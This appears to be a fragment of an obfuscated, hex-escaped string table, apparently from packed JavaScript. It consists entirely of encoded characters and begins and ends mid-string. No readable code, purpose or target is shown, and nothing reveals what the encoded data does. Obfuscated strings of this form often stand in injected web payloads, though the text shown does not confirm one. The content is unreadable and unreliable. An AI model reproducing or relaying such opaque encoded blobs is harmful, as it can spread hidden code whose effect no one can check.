64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x31\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5